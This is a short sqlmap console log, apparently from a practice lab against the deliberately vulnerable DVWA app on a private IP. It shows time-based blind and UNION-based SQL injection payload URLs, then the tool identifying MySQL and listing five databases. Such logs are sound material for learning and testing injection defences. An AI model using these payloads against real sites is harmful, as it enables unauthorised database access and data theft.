 Payload: http://192.168.78.6:80/dvwa/vulnerabilities/sqli/?id=1' AND (SELECT 6987 FROM (SELECT(SLEEP(5)))hcKk)-- QiV
D&Submit=%E6%8F%90%E4%BA%A4
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: http://192.168.78.6:80/dvwa/vulnerabilities/sqli/?id=1' UNION ALL SELECT CONCAT(0x7176766a71,0x74767a6e7748
72434877624c76634274667848724e5769554971746a4e72774e454a7961796e674c,0x717a6b6a71),NULL#&Submit=%E6%8F%90%E4%BA%A4
---
[15:07:24] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[15:07:24] [INFO] fetching database names
[15:07:24] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number
of entries). Falling back to partial UNION technique
[15:07:24] [WARNING] the SQL query provided does not return any output
[15:07:24] [INFO] resumed: 'information_schema'
[15:07:24] [INFO] resumed: 'dvwa'
[15:07:24] [INFO] resumed: 'mysql'
[15:07:24] [INFO] resumed: 'performance_schema'
[15:07:24] [INFO] resumed: 'sys'
available databases [5]:
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[15:07:24] [INFO] fetched data logged to text files under 'C:\Users\ASUS\AppData\Local\sqlmap\output\192.168.78.6'
[15:07:24] [WARNING] you haven't updated sqlmap for more than 103 days!!!